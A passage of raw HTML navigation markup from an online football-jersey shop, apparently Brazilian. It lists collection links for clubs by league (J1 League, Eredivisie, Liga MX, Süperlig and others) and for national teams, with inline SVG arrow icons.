link" data-type="menuitem">Swansea City</a></li><li class="nav-dropdown__item"><a href="/collections/southampton" class="nav-dropdown__link link" data-type="menuitem">Southampton</a></li><li class="nav-dropdown__item"><a href="/collections/sheffield-united" class="nav-dropdown__link link" data-type="menuitem">Sheffield United</a></li><li class="nav-dropdown__item"><a href="/collections/queens-park-rangers" class="nav-dropdown__link link" data-type="menuitem">Queens Park Rangers</a></li><li class="nav-dropdown__item"><a href="/collections/west-bromwich" class="nav-dropdown__link link" data-type="menuitem">West Bromwich</a></li><li class="nav-dropdown__item"><a href="/collections/watford" class="nav-dropdown__link link" data-type="menuitem">Watford</a></li></ul></li><li class="nav-dropdown__item "><a href="/collections/j1-league" class="nav-dropdown__link link" data-type="menuitem" aria-expanded="false" aria-haspopup="true">J1 League<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></a><ul id="dropdown-9" class="nav-dropdown " data-type="menu" aria-hidden="true"><svg class="icon icon--nav-triangle-left" viewBox="0 0 9 20" role="presentation">
      <g fill="none">
        <path d="M9 19.52891062c-.26871321-.2694725-.56867841-.57077721-.89986354-.90388257-1.7387876-1.74886921-4.33675081-4.37290921-7.79359758-7.87182755-.4095171-.4145057-.40860098-1.0844277.00205122-1.4977971L9 .5064844v19.02242622z" fill="#ffffff"></path>
        <path d="M9 20.00922471c-1.38150874-1.39809558-4.19662696-4.27584397-8.4453546-8.63324516-.7409708-.75993175-.7393145-1.98812015.0037073-2.74596565L9 .0199506v1.3748787L1.2323455 9.3174532c-.3715101.3789219-.3723389.9930172-.0018557 1.3729808 3.1273507 3.20734177 5.4776841 5.6127118 7.05073579 7.21584193.26103645.26602774.50063431.50992886.71877441.73168421v1.37126457z" fill="#e7e7e7"></path>
      </g>
    </svg><li class="nav-dropdown__item"><a href="/collections/fc-tokyo" class="nav-dropdown__link link" data-type="menuitem">FC Tokyo</a></li><li class="nav-dropdown__item"><a href="/collections/gamba-osaka" class="nav-dropdown__link link" data-type="menuitem">Gamba Osaka</a></li><li class="nav-dropdown__item"><a href="/collections/kashima-antlers" class="nav-dropdown__link link" data-type="menuitem">Kashima Antlers</a></li><li class="nav-dropdown__item"><a href="/collections/kawasaki" class="nav-dropdown__link link" data-type="menuitem">Kawasaki</a></li><li class="nav-dropdown__item"><a href="/collections/sanfrecce-hiroshima" class="nav-dropdown__link link" data-type="menuitem">Sanfrecce Hiroshima</a></li><li class="nav-dropdown__item"><a href="/collections/urawa-red-diamonds" class="nav-dropdown__link link" data-type="menuitem">Urawa Red Diamonds</a></li><li class="nav-dropdown__item"><a href="/collections/vissel-kobe" class="nav-dropdown__link link" data-type="menuitem">Vissel Kobe</a></li><li class="nav-dropdown__item"><a href="/collections/vissel-kobe-yokohama-fm" class="nav-dropdown__link link" data-type="menuitem">Yokohama FM</a></li></ul></li><li class="nav-dropdown__item "><a href="/collections/eredivisie" class="nav-dropdown__link link" data-type="menuitem" aria-expanded="false" aria-haspopup="true">Eredivisie<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></a><ul id="dropdown-10" class="nav-dropdown " data-type="menu" aria-hidden="true"><svg class="icon icon--nav-triangle-left" viewBox="0 0 9 20" role="presentation">
      <g fill="none">
        <path d="M9 19.52891062c-.26871321-.2694725-.56867841-.57077721-.89986354-.90388257-1.7387876-1.74886921-4.33675081-4.37290921-7.79359758-7.87182755-.4095171-.4145057-.40860098-1.0844277.00205122-1.4977971L9 .5064844v19.02242622z" fill="#ffffff"></path>
        <path d="M9 20.00922471c-1.38150874-1.39809558-4.19662696-4.27584397-8.4453546-8.63324516-.7409708-.75993175-.7393145-1.98812015.0037073-2.74596565L9 .0199506v1.3748787L1.2323455 9.3174532c-.3715101.3789219-.3723389.9930172-.0018557 1.3729808 3.1273507 3.20734177 5.4776841 5.6127118 7.05073579 7.21584193.26103645.26602774.50063431.50992886.71877441.73168421v1.37126457z" fill="#e7e7e7"></path>
      </g>
    </svg><li class="nav-dropdown__item"><a href="/collections/ajax" class="nav-dropdown__link link" data-type="menuitem">Ajax</a></li><li class="nav-dropdown__item"><a href="/collections/feyenoord" class="nav-dropdown__link link" data-type="menuitem">Feyenoord</a></li><li class="nav-dropdown__item"><a href="/collections/groningen" class="nav-dropdown__link link" data-type="menuitem">Groningen</a></li><li class="nav-dropdown__item"><a href="/collections/psv" class="nav-dropdown__link link" data-type="menuitem">PSV</a></li></ul></li><li class="nav-dropdown__item "><a href="/collections/liga-mx" class="nav-dropdown__link link" data-type="menuitem" aria-expanded="false" aria-haspopup="true">Liga MX<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></a><ul id="dropdown-11" class="nav-dropdown " data-type="menu" aria-hidden="true"><svg class="icon icon--nav-triangle-left" viewBox="0 0 9 20" role="presentation">
      <g fill="none">
        <path d="M9 19.52891062c-.26871321-.2694725-.56867841-.57077721-.89986354-.90388257-1.7387876-1.74886921-4.33675081-4.37290921-7.79359758-7.87182755-.4095171-.4145057-.40860098-1.0844277.00205122-1.4977971L9 .5064844v19.02242622z" fill="#ffffff"></path>
        <path d="M9 20.00922471c-1.38150874-1.39809558-4.19662696-4.27584397-8.4453546-8.63324516-.7409708-.75993175-.7393145-1.98812015.0037073-2.74596565L9 .0199506v1.3748787L1.2323455 9.3174532c-.3715101.3789219-.3723389.9930172-.0018557 1.3729808 3.1273507 3.20734177 5.4776841 5.6127118 7.05073579 7.21584193.26103645.26602774.50063431.50992886.71877441.73168421v1.37126457z" fill="#e7e7e7"></path>
      </g>
    </svg><li class="nav-dropdown__item"><a href="/collections/america-do-mexico" class="nav-dropdown__link link" data-type="menuitem">América do México</a></li><li class="nav-dropdown__item"><a href="/collections/atlas" class="nav-dropdown__link link" data-type="menuitem">Atlas</a></li><li class="nav-dropdown__item"><a href="/collections/chivas" class="nav-dropdown__link link" data-type="menuitem">Chivas</a></li><li class="nav-dropdown__item"><a href="/collections/club-leon" class="nav-dropdown__link link" data-type="menuitem">Club León</a></li><li class="nav-dropdown__item"><a href="/collections/cruz-azul" class="nav-dropdown__link link" data-type="menuitem">Cruz Azul</a></li><li class="nav-dropdown__item"><a href="/collections/monterrey" class="nav-dropdown__link link" data-type="menuitem">Monterrey</a></li><li class="nav-dropdown__item"><a href="/collections/necaxa" class="nav-dropdown__link link" data-type="menuitem">Necaxa</a></li><li class="nav-dropdown__item"><a href="/collections/pachuca" class="nav-dropdown__link link" data-type="menuitem">Pachuca</a></li><li class="nav-dropdown__item"><a href="/collections/puebla" class="nav-dropdown__link link" data-type="menuitem">Puebla</a></li><li class="nav-dropdown__item"><a href="/collections/pumas" class="nav-dropdown__link link" data-type="menuitem">Pumas</a></li><li class="nav-dropdown__item"><a href="/collections/pumas" class="nav-dropdown__link link" data-type="menuitem">Pumas</a></li><li class="nav-dropdown__item"><a href="/collections/santos-laguna" class="nav-dropdown__link link" data-type="menuitem">Santos Laguna</a></li><li class="nav-dropdown__item"><a href="/collections/tigres" class="nav-dropdown__link link" data-type="menuitem">Tigres</a></li><li class="nav-dropdown__item"><a href="/collections/tijuana" class="nav-dropdown__link link" data-type="menuitem">Tijuana</a></li><li class="nav-dropdown__item"><a href="/collections/toluca" class="nav-dropdown__link link" data-type="menuitem">Toluca</a></li></ul></li><li class="nav-dropdown__item "><a href="/collections/liga-portugal" class="nav-dropdown__link link" data-type="menuitem" aria-expanded="false" aria-haspopup="true">Liga Portugal<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></a><ul id="dropdown-12" class="nav-dropdown " data-type="menu" aria-hidden="true"><svg class="icon icon--nav-triangle-left" viewBox="0 0 9 20" role="presentation">
      <g fill="none">
        <path d="M9 19.52891062c-.26871321-.2694725-.56867841-.57077721-.89986354-.90388257-1.7387876-1.74886921-4.33675081-4.37290921-7.79359758-7.87182755-.4095171-.4145057-.40860098-1.0844277.00205122-1.4977971L9 .5064844v19.02242622z" fill="#ffffff"></path>
        <path d="M9 20.00922471c-1.38150874-1.39809558-4.19662696-4.27584397-8.4453546-8.63324516-.7409708-.75993175-.7393145-1.98812015.0037073-2.74596565L9 .0199506v1.3748787L1.2323455 9.3174532c-.3715101.3789219-.3723389.9930172-.0018557 1.3729808 3.1273507 3.20734177 5.4776841 5.6127118 7.05073579 7.21584193.26103645.26602774.50063431.50992886.71877441.73168421v1.37126457z" fill="#e7e7e7"></path>
      </g>
    </svg><li class="nav-dropdown__item"><a href="/collections/benfica" class="nav-dropdown__link link" data-type="menuitem">Benfica</a></li><li class="nav-dropdown__item"><a href="/collections/porto" class="nav-dropdown__link link" data-type="menuitem">Porto</a></li><li class="nav-dropdown__item"><a href="/collections/sporting" class="nav-dropdown__link link" data-type="menuitem">Sporting</a></li><li class="nav-dropdown__item"><a href="/collections/sporting-braga" class="nav-dropdown__link link" data-type="menuitem">Sporting Braga</a></li></ul></li><li class="nav-dropdown__item "><a href="/collections/superlig" class="nav-dropdown__link link" data-type="menuitem" aria-expanded="false" aria-haspopup="true">Süperlig<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></a><ul id="dropdown-13" class="nav-dropdown " data-type="menu" aria-hidden="true"><svg class="icon icon--nav-triangle-left" viewBox="0 0 9 20" role="presentation">
      <g fill="none">
        <path d="M9 19.52891062c-.26871321-.2694725-.56867841-.57077721-.89986354-.90388257-1.7387876-1.74886921-4.33675081-4.37290921-7.79359758-7.87182755-.4095171-.4145057-.40860098-1.0844277.00205122-1.4977971L9 .5064844v19.02242622z" fill="#ffffff"></path>
        <path d="M9 20.00922471c-1.38150874-1.39809558-4.19662696-4.27584397-8.4453546-8.63324516-.7409708-.75993175-.7393145-1.98812015.0037073-2.74596565L9 .0199506v1.3748787L1.2323455 9.3174532c-.3715101.3789219-.3723389.9930172-.0018557 1.3729808 3.1273507 3.20734177 5.4776841 5.6127118 7.05073579 7.21584193.26103645.26602774.50063431.50992886.71877441.73168421v1.37126457z" fill="#e7e7e7"></path>
      </g>
    </svg><li class="nav-dropdown__item"><a href="/collections/besiktas" class="nav-dropdown__link link" data-type="menuitem">Besiktas</a></li><li class="nav-dropdown__item"><a href="/collections/fenerbahce" class="nav-dropdown__link link" data-type="menuitem">Fenerbahce</a></li><li class="nav-dropdown__item"><a href="/collections/galatasaray" class="nav-dropdown__link link" data-type="menuitem">Galatasaray</a></li><li class="nav-dropdown__item"><a href="/collections/olympiacos" class="nav-dropdown__link link" data-type="menuitem">Olympiacos</a></li></ul></li><li class="nav-dropdown__item "><a href="https://varaldotorcedor.myshopify.com/collections/outros-times-1" class="nav-dropdown__link link" data-type="menuitem" aria-expanded="false" aria-haspopup="true">Outros Times<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></a><ul id="dropdown-14" class="nav-dropdown " data-type="menu" aria-hidden="true"><svg class="icon icon--nav-triangle-left" viewBox="0 0 9 20" role="presentation">
      <g fill="none">
        <path d="M9 19.52891062c-.26871321-.2694725-.56867841-.57077721-.89986354-.90388257-1.7387876-1.74886921-4.33675081-4.37290921-7.79359758-7.87182755-.4095171-.4145057-.40860098-1.0844277.00205122-1.4977971L9 .5064844v19.02242622z" fill="#ffffff"></path>
        <path d="M9 20.00922471c-1.38150874-1.39809558-4.19662696-4.27584397-8.4453546-8.63324516-.7409708-.75993175-.7393145-1.98812015.0037073-2.74596565L9 .0199506v1.3748787L1.2323455 9.3174532c-.3715101.3789219-.3723389.9930172-.0018557 1.3729808 3.1273507 3.20734177 5.4776841 5.6127118 7.05073579 7.21584193.26103645.26602774.50063431.50992886.71877441.73168421v1.37126457z" fill="#e7e7e7"></path>
      </g>
    </svg><li class="nav-dropdown__item"><a href="/collections/al-ahly" class="nav-dropdown__link link" data-type="menuitem">AL-Ahly</a></li><li class="nav-dropdown__item"><a href="/collections/guangzhou-evergrande" class="nav-dropdown__link link" data-type="menuitem">Guangzhou Evergrande</a></li><li class="nav-dropdown__item"><a href="/collections/maccabi-tel-aviv-football-club" class="nav-dropdown__link link" data-type="menuitem">Maccabi Tel Aviv Football Club</a></li><li class="nav-dropdown__item"><a href="/collections/suwon-fc" class="nav-dropdown__link link" data-type="menuitem">Suwon FC</a></li></ul></li><li class="nav-dropdown__item "><a href="/collections/outros-times-america-do-sul" class="nav-dropdown__link link" data-type="menuitem" aria-expanded="false" aria-haspopup="true">Outros Times - América do Sul<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></a><ul id="dropdown-15" class="nav-dropdown " data-type="menu" aria-hidden="true"><svg class="icon icon--nav-triangle-left" viewBox="0 0 9 20" role="presentation">
      <g fill="none">
        <path d="M9 19.52891062c-.26871321-.2694725-.56867841-.57077721-.89986354-.90388257-1.7387876-1.74886921-4.33675081-4.37290921-7.79359758-7.87182755-.4095171-.4145057-.40860098-1.0844277.00205122-1.4977971L9 .5064844v19.02242622z" fill="#ffffff"></path>
        <path d="M9 20.00922471c-1.38150874-1.39809558-4.19662696-4.27584397-8.4453546-8.63324516-.7409708-.75993175-.7393145-1.98812015.0037073-2.74596565L9 .0199506v1.3748787L1.2323455 9.3174532c-.3715101.3789219-.3723389.9930172-.0018557 1.3729808 3.1273507 3.20734177 5.4776841 5.6127118 7.05073579 7.21584193.26103645.26602774.50063431.50992886.71877441.73168421v1.37126457z" fill="#e7e7e7"></path>
      </g>
    </svg><li class="nav-dropdown__item"><a href="/collections/america-de-cali" class="nav-dropdown__link link" data-type="menuitem">América de Cali</a></li><li class="nav-dropdown__item"><a href="/collections/atletico-nacional" class="nav-dropdown__link link" data-type="menuitem">Atlético Nacional</a></li><li class="nav-dropdown__item"><a href="/collections/cerro-porteno" class="nav-dropdown__link link" data-type="menuitem">Cerro Porteño</a></li><li class="nav-dropdown__item"><a href="/collections/colo-colo" class="nav-dropdown__link link" data-type="menuitem">Colo Colo</a></li><li class="nav-dropdown__item"><a href="/collections/millonarios" class="nav-dropdown__link link" data-type="menuitem">Millonarios</a></li><li class="nav-dropdown__item"><a href="/collections/olimpia" class="nav-dropdown__link link" data-type="menuitem">Olimpia</a></li><li class="nav-dropdown__item"><a href="/collections/palestino" class="nav-dropdown__link link" data-type="menuitem">Palestino</a></li><li class="nav-dropdown__item"><a href="/collections/universidad-catolica" class="nav-dropdown__link link" data-type="menuitem">Universidad Católica</a></li><li class="nav-dropdown__item"><a href="/collections/universidad-de-chile" class="nav-dropdown__link link" data-type="menuitem">Universidad de Chile</a></li></ul></li><li class="nav-dropdown__item "><a href="/collections/outros-times-europa" class="nav-dropdown__link link" data-type="menuitem" aria-expanded="false" aria-haspopup="true">Outros Times - Europa<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></a><ul id="dropdown-16" class="nav-dropdown " data-type="menu" aria-hidden="true"><svg class="icon icon--nav-triangle-left" viewBox="0 0 9 20" role="presentation">
      <g fill="none">
        <path d="M9 19.52891062c-.26871321-.2694725-.56867841-.57077721-.89986354-.90388257-1.7387876-1.74886921-4.33675081-4.37290921-7.79359758-7.87182755-.4095171-.4145057-.40860098-1.0844277.00205122-1.4977971L9 .5064844v19.02242622z" fill="#ffffff"></path>
        <path d="M9 20.00922471c-1.38150874-1.39809558-4.19662696-4.27584397-8.4453546-8.63324516-.7409708-.75993175-.7393145-1.98812015.0037073-2.74596565L9 .0199506v1.3748787L1.2323455 9.3174532c-.3715101.3789219-.3723389.9930172-.0018557 1.3729808 3.1273507 3.20734177 5.4776841 5.6127118 7.05073579 7.21584193.26103645.26602774.50063431.50992886.71877441.73168421v1.37126457z" fill="#e7e7e7"></path>
      </g>
    </svg><li class="nav-dropdown__item"><a href="/collections/aek-atenas" class="nav-dropdown__link link" data-type="menuitem">AEK Atenas</a></li><li class="nav-dropdown__item"><a href="/collections/aik-fc" class="nav-dropdown__link link" data-type="menuitem">AIK FC</a></li><li class="nav-dropdown__item"><a href="/collections/albacete" class="nav-dropdown__link link" data-type="menuitem">Albacete</a></li><li class="nav-dropdown__item"><a href="/collections/anderlecht" class="nav-dropdown__link link" data-type="menuitem">Anderlecht</a></li><li class="nav-dropdown__item"><a href="/collections/bari" class="nav-dropdown__link link" data-type="menuitem">Bari</a></li><li class="nav-dropdown__item"><a href="/collections/blackpool" class="nav-dropdown__link link" data-type="menuitem">Blackpool</a></li><li class="nav-dropdown__item"><a href="/collections/bohemian" class="nav-dropdown__link link" data-type="menuitem">Bohemian</a></li><li class="nav-dropdown__item"><a href="/collections/bordeaux" class="nav-dropdown__link link" data-type="menuitem">Bordeaux</a></li><li class="nav-dropdown__item"><a href="/collections/brondby" class="nav-dropdown__link link" data-type="menuitem">Brondby</a></li><li class="nav-dropdown__item"><a href="/collections/cska-moscou" class="nav-dropdown__link link" data-type="menuitem">CSKA Moscou</a></li><li class="nav-dropdown__item"><a href="/collections/celtic" class="nav-dropdown__link link" data-type="menuitem">Celtic</a></li><li class="nav-dropdown__item"><a href="/collections/club-brugge" class="nav-dropdown__link link" data-type="menuitem">Club Brugge</a></li><li class="nav-dropdown__item"><a href="/collections/deportivo-de-la-coruna" class="nav-dropdown__link link" data-type="menuitem">Deportivo de La Coruña</a></li><li class="nav-dropdown__item"><a href="/collections/derby-county" class="nav-dropdown__link link" data-type="menuitem">Derby County</a></li><li class="nav-dropdown__item"><a href="/collections/dinamo-kiev" class="nav-dropdown__link link" data-type="menuitem">Dinamo Kiev</a></li><li class="nav-dropdown__item"><a href="/collections/dinamo-kiev" class="nav-dropdown__link link" data-type="menuitem">Dinamo Kiev</a></li><li class="nav-dropdown__item"><a href="/collections/elche" class="nav-dropdown__link link" data-type="menuitem">Elche</a></li><li class="nav-dropdown__item"><a href="/collections/espanyol" class="nav-dropdown__link link" data-type="menuitem">Espanyol</a></li><li class="nav-dropdown__item"><a href="/collections/estrela-vermelha" class="nav-dropdown__link link" data-type="menuitem">Estrela Vermelha</a></li><li class="nav-dropdown__item"><a href="/collections/fc-copenhagen" class="nav-dropdown__link link" data-type="menuitem">FC Copenhagen</a></li><li class="nav-dropdown__item"><a href="/collections/hamburgo" class="nav-dropdown__link link" data-type="menuitem">Hamburgo</a></li><li class="nav-dropdown__item"><a href="/collections/hertha-berlin" class="nav-dropdown__link link" data-type="menuitem">Hertha Berlin</a></li><li class="nav-dropdown__item"><a href="/collections/leganes" class="nav-dropdown__link link" data-type="menuitem">Leganés</a></li><li class="nav-dropdown__item"><a href="/collections/levante" class="nav-dropdown__link link" data-type="menuitem">Levante</a></li><li class="nav-dropdown__item"><a href="/collections/palermo" class="nav-dropdown__link link" data-type="menuitem">Palermo</a></li><li class="nav-dropdown__item"><a href="https://varaldotorcedor.com.br/collections/wycombe-wanderers" class="nav-dropdown__link link" data-type="menuitem">Wycombe Wanderers</a></li></ul></li></ul></li><li class="nav-bar__item"><a href="/collections/selecoes" class="nav-bar__link link" data-type="menuitem" aria-expanded="false" aria-haspopup="true">Seleções<svg class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg><svg class="icon icon--nav-triangle" viewBox="0 0 20 9" role="presentation">
      <g fill="none" fill-rule="evenodd">
        <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
        <path d="M-.00922471 9C1.38887087 7.61849126 4.26661926 4.80337304 8.62402045.5546454c.75993175-.7409708 1.98812015-.7393145 2.74596565.0037073L19.9800494 9h-1.3748787l-7.9226239-7.7676545c-.3789219-.3715101-.9930172-.3723389-1.3729808-.0018557-3.20734177 3.1273507-5.6127118 5.4776841-7.21584193 7.05073579C1.82769633 8.54226204 1.58379521 8.7818599 1.36203986 9H-.00922471z" fill="#e7e7e7"></path>
      </g>
    </svg></a><ul id="dropdown-desktop-menu-0-5" class="nav-dropdown nav-dropdown--restrict" data-type="menu" aria-hidden="true"><li class="nav-dropdown__item "><a href="/collections/africa-do-sul" class="nav-dropdown__link link" data-type="menuitem">Africa do Sul</a></li><li class="nav-dropdown__item "><a href="/collections/albania" class="nav-dropdown__link link" data-type="menuitem">Albânia</a></li><li class="nav-dropdown__item "><a href="/collections/alemanha" class="nav-dropdown__link link" data-type="menuitem">Alemanha</a></li><li class="nav-dropdown__item "><a href="/collections/argentina" class="nav-dropdown__link link" data-type="menuitem">Argentina</a></li><li class="nav-dropdown__item "><a href="/collections/argelia" class="nav-dropdown__link link" data-type="menuitem">Argélia</a></li><li class="nav-dropdown__item "><a href="/collections/arabia-saudita" class="nav-dropdown__link link" data-type="menuitem">Arábia Saudita</a></li><li class="nav-dropdown__item "><a href="/collections/australia" class="nav-dropdown__link link" data-type="menuitem">Austrália</a></li><li class="nav-dropdown__item "><a href="/collections/austria" class="nav-dropdown__link link" data-type="menuitem">Áustria</a></li><li class="nav-dropdown__item "><a href="/collections/belgica" class="nav-dropdown__link link" data-type="menuitem">Bélgica</a></li><li class="nav-dropdown__item "><a href="/collections/camaroes" class="nav-dropdown__link link" data-type="menuitem">Camarões</a></li><li class="nav-dropdown__item "><a href="/collections/canada" class="nav-dropdown__link link" data-type="menuitem">Canadá</a></li><li class="nav-dropdown__item "><a href="/collections/catar" class="nav-dropdown__link link" data-type="menuitem">Catar</a></li><li class="nav-dropdown__item "><a href="/collections/chile" class="nav-dropdown__link link" data-type="menuitem">Chile</a></li><li class="nav-dropdown__item "><a href="/collections/china" class="nav-dropdown__link link" data-type="menuitem">China</a></li><li class="nav-dropdown__item "><a href="/collections/colombia" class="nav-dropdown__link link" data-type="menuitem">Colômbia</a></li><li class="nav-dropdown__item "><a href="/collections/costa-do-marfim" class="nav-dropdown__link link" data-type="menuitem">Costa do Marfim</a></li><li class="nav-dropdown__item "><a href="/collections/coreia-do-sul" class="nav-dropdown__link link" data-type="menuitem">Coréia do Sul</a></li><li class="nav-dropdown__item "><a href="/collections/costa-rica" class="nav-dropdown__link link" data-type="menuitem">Costa Rica</a></li><li class="nav-dropdown__item "><a href="/collections/croacia" class="nav-dropdown__link link" data-type="menuitem">Croácia</a></li><li class="nav-dropdown__item "><a href="/collections/dinamarca" class="nav-dropdown__link link" data-type="menuitem">Dinamarca</a></li><li class="nav-dropdown__item "><a href="/collections/egito" class="nav-dropdown__link link" data-type="menuitem">Egito</a></li><li class="nav-dropdown__item "><a href="/collections/el-salvador" class="nav-dropdown__link link" data-type="menuitem">El Salvador</a></li><li class="nav-dropdown__item "><a href="/collections/equador" class="nav-dropdown__link link" data-type="menuitem">Equador</a></li><li class="nav-dropdown__item "><a href="/collections/escocia" class="nav-dropdown__link link" data-type="menuitem">Escócia</a></li><li class="nav-dropdown__item "><a href="/collections/espanha" class="nav-dropdown__link link" data-type="menuitem">Espanha</a></li><li class="nav-dropdown__item "><a href="https://varaldotorcedor.com.br/collections/eslovenia" class="nav-dropdown__link link" data-type="menuitem">Eslovênia </a></li><li class="nav-dropdown__item "><a href="/collections/estados-unidos" class="nav-dropdown__link link" data-type="menuitem">Estados Unidos</a></li><li class="nav-dropdown__item "><a href="/collections/finlandia" class="nav-dropdown__link link" data-type="menuitem">Finlândia</a></li><li class="nav-dropdown__item "><a href="/collections/franca" class="nav-dropdown__link link" data-type="menuitem">França</a></li><li class="nav-dropdown__item "><a href="/collections/gana" class="nav-dropdown__link link" data-type="menuitem">Gana</a></li><li class="nav-dropdown__item "><a href="/collections/georgia" class="nav-dropdown__link link" data-type="menuitem">Geórgia</a></li><li class="nav-dropdown__item "><a href="/collections/grecia" class="nav-dropdown__link link" data-type="menuitem">Grécia</a></li><li class="nav-dropdown__item "><a href="/collections/guatemala" class="nav-dropdown__link link" data-type="menuitem">Guatemala</a></li><li class="nav-dropdown__item "><a href="/collections/holanda" class="nav-dropdown__link link" data-type="menuitem">Holanda</a></li><li class="nav-dropdown__item "><a href="/collections/honduras" class="nav-dropdown__link link" data-type="menuitem">Honduras</a></li><li class="nav-dropdown__item "><a href="/collections/inglaterra" class="nav-dropdown__link link" data-type="menuitem">Inglaterra</a></li><li class="nav-dropdown__item "><a href="/collections/irlanda" class="nav-dropdown__link link" data-type="menuitem">Irlanda</a></li><li class="nav-dropdown__item "><a href="/collections/ira" class="nav-dropdown__link link" data-type="menuitem">Irã</a></li><li class="nav-dropdown__item "><a href="/collections/israel" class="nav-dropdown__link link" data-type="menuitem">Israel</a></li><li class="nav-dropdown__item "><a href="/collections/islandia" class="nav-dropdown__link link" data-type="menuitem">Islândia</a></li><li class="nav-dropdown__item "><a href="/collections/italia" class="nav-dropdown__link link" data-type="menuitem">Itália</a></li><li class="nav-dropdown__item "><a href="/collections/jamaica" class="nav-dropdown__link link" data-type="menuitem">Jamaica</a></li><li class="nav-dropdown__item "><a href="/collections/japao" class="nav-dropdown__link link" data-type="menuitem">Japão</a></li><li class="nav-dropdown__item "><a href="/collections/marrocos" class="nav-dropdown__link link" data-type="menuitem">Marrocos</a></li><li class="nav-dropdown__item "><a href="/collections/mexico" class="nav-dropdown__link link" data-type="menuitem">México</a></li><li class="nav-dropdown__item "><a href="/collections/nigeria" class="nav-dropdown__link link" data-type="menuitem">Nigéria</a></li><li class="nav-dropdown__item "><a href="/collections/noruega" class="nav-dropdown__link link" data-type="menuitem">Noruega</a></li><li class="nav-dropdown__item "><a href="/collections/panama" class="nav-dropdown__link link" data-type="menuitem">Panamá</a></li><li class="nav-dropdown__item "><a href="/collections/paraguai" class="nav-dropdown__link link" data-type="menuitem">Paraguai</a></li><li class="nav-dropdown__item "><a href="/collections/pais-de-gales" class="nav-dropdown__link link" data-type="menuitem">País de Gales</a></li><li class="nav-dropdown__item "><a href="/collections/peru" class="nav-dropdown__link link" data-type="menuitem">Peru</a></li><li class="nav-dropdown__item "><a href="/collections/polonia" class="nav-dropdown__link link" data-type="menuitem">Polônia</a></li><li class="nav-dropdown__item "><a href="/collections/portugal" class="nav-dropdown__link link" data-type="menuitem">Portugal</a></li><li class="nav-dropdown__item "><a href="/collections/republica-tcheca" class="nav-dropdown__link link" data-type="menuitem">República Tcheca</a></li><li class="nav-dropdown__item "><a href="/collections/romenia" class="nav-dropdown__link link" data-type="menuitem">Romênia</a></li><li class="nav-dropdown__item "><a href="/collections/russia" class="nav-dropdown__link link" data-type="menuitem">Russia</a></li><li class="nav-dropdown__item "><a href="/collections/senegal" class="nav-dropdown__link link" data-type="menuitem">Senegal</a></li><li class="nav-dropdown__item "><a href="/collections/suica" class="nav-dropdown__link link" data-type="menuitem">Suiça</a></li><li class="nav-dropdown__item "><a href="/collections/suecia" class="nav-dropdown__link link" data-type="menuitem">Suécia</a></li><li class="nav-dropdown__item "><a href="/collections/servia" class="nav-dropdown__link link" data-type="menuitem">Sérvia</a></li><li class="nav-dropdown__item "><a href="/collections/tunisia" class="nav-dropdown__link link" data-type="menuitem">Tunísia</a></li><li class="nav-dropdown__item "><a href="/collections/turquia" class="nav-dropdown__link link" data-type="menuitem">Turquia</a></li><li class="nav-dropdown__item "><a href="/collections/ucrania" class="nav-dropdown__link link" data-type="menuitem">Ucrânia</a></li><li class="nav-dropdown__item "><a href="/collections/uruguai" class="nav-dropdown__link link" data-type="menuitem">Uruguai</a></li><li class="nav-dropdown__item "><a href="/collections/venezuela" class="nav-dropdown__link link" data-type="menuitem">Venezuela</a></li></ul></li><li class="nav-bar__item"><a href="/collections/futebol" class="nav-bar__link link" data-type="menuitem" aria-expanded="false" aria-haspopup="true">Futebol<svg class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg><svg class="icon icon--nav-triangle" viewBox="0 0 20 9" role="presentation">
      <g fill="none" fill-rule="evenodd">
        <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
        <path d="M-.00922471 9C1.38887087 7.61849126 4.26661926 4.80337304 8.62402045.5546454c.75993175-.7409708 1.98812015-.7393145 2.74596565.0037073L19.9800494 9h-1.3748787l-7.9226239-7.7676545c-.3789219-.3715101-.9930172-.3723389-1.3729808-.0018557-3.20734177 3.1273507-5.6127118 5.4776841-7.21584193 7.05073579C1.82769633 8.54226204 1.58379521 8.7818599 1.36203986 9H-.00922471z" fill="#e7e7e7"></path>
      </g>
